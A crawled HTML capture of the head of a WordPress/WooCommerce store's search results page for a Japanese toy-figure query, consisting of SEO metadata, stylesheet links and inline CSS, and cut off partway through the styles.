

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetprix.com/?s=%E3%82%B5%E3%82%A6%E3%83%B3%E3%83%89%E3%83%93%E3%83%BC%E3%82%AF%E3%83%AB%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA%20GO%20%E3%80%90%E3%83%95%E3%82%A3%E3%82%AE%E3%83%A5%E3%82%A2%E3%80%91%E3%82%B5%E3%83%B3%E3%83%80%E3%83%BC%E3%83%90%E3%83%BC%E3%83%89%20%E3%82%BB%E3%83%83%E3%83%88%20ARETo.14a0db
body_size: 28488
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#fff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db - Gadgetprix</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gadgetprix.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","position":1,"name":"Home","item":"https:\/\/gadgetprix.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%82%B5%E3%82%A6%E3%83%B3%E3%83%89%E3%83%93%E3%83%BC%E3%82%AF%E3%83%AB%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA+GO+%E3%80%90%E3%83%95%E3%82%A3%E3%82%AE%E3%83%A5%E3%82%A2%E3%80%91%E3%82%B5%E3%83%B3%E3%83%80%E3%83%BC%E3%83%90%E3%83%BC%E3%83%89+%E3%82%BB%E3%83%83%E3%83%88+ARETo.14a0db\/#listItem","name":"Search Results for ''"}},{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%82%B5%E3%82%A6%E3%83%B3%E3%83%89%E3%83%93%E3%83%BC%E3%82%AF%E3%83%AB%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA+GO+%E3%80%90%E3%83%95%E3%82%A3%E3%82%AE%E3%83%A5%E3%82%A2%E3%80%91%E3%82%B5%E3%83%B3%E3%83%80%E3%83%BC%E3%83%90%E3%83%BC%E3%83%89+%E3%82%BB%E3%83%83%E3%83%88+ARETo.14a0db\/#listItem","position":2,"name":"Search Results for ''","previousItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/gadgetprix.com\/#organization","name":"Gadgetprix","description":"choose your own","url":"https:\/\/gadgetprix.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gadgetprix.com\/wp-content\/uploads\/2022\/02\/20200111_125748.png","@id":"https:\/\/gadgetprix.com\/#organizationLogo","width":136,"height":156,"caption":"Choose your own"},"image":{"@id":"https:\/\/gadgetprix.com\/#organizationLogo"}},{"@type":"SearchResultsPage","@id":"https:\/\/gadgetprix.com\/#searchresultspage","url":"https:\/\/gadgetprix.com\/","name":"\u30b5\u30a6\u30f3\u30c9\u30d3\u30fc\u30af\u30eb\u30b7\u30ea\u30fc\u30ba GO \u3010\u30d5\u30a3\u30ae\u30e5\u30a2\u3011\u30b5\u30f3\u30c0\u30fc\u30d0\u30fc\u30c9 \u30bb\u30c3\u30c8 ARETo.14a0db - Gadgetprix","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/gadgetprix.com\/#website"},"breadcrumb":{"@id":"https:\/\/gadgetprix.com\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/gadgetprix.com\/#website","url":"https:\/\/gadgetprix.com\/","name":"Gadgetprix","description":"choose your own","inLanguage":"en-GB","publisher":{"@id":"https:\/\/gadgetprix.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Feed" href="https://gadgetprix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Comments Feed" href="https://gadgetprix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Search Results for &#8220;サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db&#8221; Feed" href="https://gadgetprix.com/search/%E3%82%B5%E3%82%A6%E3%83%B3%E3%83%89%E3%83%93%E3%83%BC%E3%82%AF%E3%83%AB%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA+GO+%E3%80%90%E3%83%95%E3%82%A3%E3%82%AE%E3%83%A5%E3%82%A2%E3%80%91%E3%82%B5%E3%83%B3%E3%83%80%E3%83%BC%E3%83%90%E3%83%BC%E3%83%89+%E3%82%BB%E3%83%83%E3%83%88+ARETo.14a0db/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='taiowc-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='taiowc-style-inline-css' type='text/css'>
.cart-count-item{display:block;}.cart_fixed_1 .cart-count-item{display:block;}.cart-heading svg{display:block}.cart_fixed_1 .taiowc-content{right:36px; bottom:36px; left:auto} .taiowc-wrap.cart_fixed_2{right:0;left:auto;}.cart_fixed_2 .taiowc-content{
    border-radius: 5px 0px 0px 0px;} .cart_fixed_2 .taiowc-cart-close{left:-20px;}
/*# sourceURL=taiowc-style-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/owl.carousel.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/th-icon/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetprix.com/wp-includes/css/dist/block-library/style.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='thaps-th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/th-icon/style.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://gadgetprix.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754312517' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gadgetprix.com/wp-includes/css/dashicons.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-product-compare-style-front-css' href='https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-front-css' href='https://gadgetprix.com/wp-content/plugins/wp-popup-builder/css/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-th-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/font-awesome/css/font-awesome.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/th-icon/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/animate.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/owl.carousel.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-pro-menu-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/big-store-menu.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-main-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='big-store-style-inline-css' type='text/css'>
.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#fff}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 88px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 6px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form 